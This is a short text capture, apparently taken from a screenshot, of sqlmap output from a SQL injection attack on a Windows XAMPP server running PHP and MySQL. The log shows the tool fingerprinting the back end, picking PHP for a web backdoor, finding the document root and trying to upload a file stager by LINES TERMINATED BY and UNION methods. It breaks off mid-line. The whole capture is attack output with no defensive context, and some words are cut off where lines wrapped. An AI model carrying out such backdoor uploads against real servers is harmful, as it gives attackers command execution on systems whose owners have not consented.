 ---
[03:51:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.30, Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[03:51:57] [INFO] going to use a web backdoor for command prompt
[03:51:57] [INFO] fingerprinting the back-end DBMS operating system
[03:51:57] [WARNING] reflective value(s) found and filtering out
[03:51:57] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[03:51:59] [INFO] retrieved the web server document root: 'D:\xampp\htdocs'
[03:51:59] [INFO] retrieved web server absolute paths: 'D:/xampp/htdocs/wiki/fa
orites/dark_list.php'
[03:51:59] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/' via LI
IT 'LINES TERMINATED BY' method
[03:51:59] [WARNING] unable to upload the file stager on 'D:/xampp/htdocs/'
[03:51:59] [INFO] trying to upload the file stager on 'D:/xampp/htdocs/' via UN
ON method
[03:52:00] [WARNING] expect junk characters inside the file as a leftover from
NION query
[03:52:00] [INFO] the remote file 'D:/xampp/htdocs/tmpuotrw.php' is larger (718